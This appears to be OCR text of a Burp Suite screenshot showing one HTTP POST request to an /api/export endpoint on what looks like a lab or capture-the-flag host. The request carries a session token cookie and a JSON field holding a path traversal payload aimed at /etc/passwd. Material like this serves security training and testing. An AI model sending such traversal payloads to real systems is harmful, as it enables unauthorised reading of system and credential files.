 Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 68.183.45.143:30274
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 39
9 Origin: http://68.183.45.143:30274
10 Connection: close
11 Referer: http://68.183.45.143:30274/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZrYldsdUlpd2laWGh3SWpveE5qYzVPREE0T1RFeWZRLlRSenRGQ2VXWVNkR3JQNE1yd1VZMjNmX3dxUmlPUzFNNnhFbV91Vk1obkkifQ.ZB-FMA.hvBzHu2RmBMXi1L73eyAEOFEj-Q
13
14 {
"name":"../../../../../../etc/passwd"
}